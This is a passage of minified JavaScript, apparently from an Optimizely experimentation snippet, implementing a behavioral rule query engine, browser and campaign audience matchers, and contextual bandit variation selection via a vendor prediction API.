t.slice(n)}(e),f=function(t,n){if(0===t.length||n<=0)return[];var e=+new Date-n*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=t.length;i>0&&e<=t[i-1][r.FIELDS.TIME];)i--;return t.slice(i)}(e,60);for(s=0;s<t.length;s++){var l=t[s],d=e;l.granularity===n.GRANULARITY.CURRENT_SESSION?d=c:l.granularity===n.GRANULARITY.LAST_60_DAYS&&(d=f);try{var h=d;l.rule&&(h=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===h.length?u[l.id]=h[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",h.length,"results, expected 1")}catch(v){i.error("Behavior / Rule for",l.id,"failed with",v.message||"")}}return u}},882:function(t,n,e){var i=e(3062),r=e(4440),o=e(8223).get("stores/visitor_events");n.getEvents=function(){var t=r.getEvents(),n=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([t,n,e]);return a.slice(a.length-1e3)}},8769:function(t,n,e){var i=n,r=e(3062),o={FIELDS:e(4272).FIELDS,FIELDS_V0_2:e(4272).FIELDS_V0_2},a=e(7478),u=e(8906),s=e(7928);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(t,n){return r.isString(n)&&(n=[n]),n=n||s.DEFAULT_FIELD,[s.generateAlias(t,n)]},i.groupField=function(t){return r.isString(t)&&(t=[t]),[(t=t||s.DEFAULT_FIELD).join(".")]};var c={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(t){return t=(t||"").toString().trim(),c[t]||t}function l(t,n,e){var a={where:n};if(t.count&&(a.limit=t.count),t.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(t.name,e),s=i.aggregate("count"),c=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[s],orderBy:[{field:c,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(t,n,e){return t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new 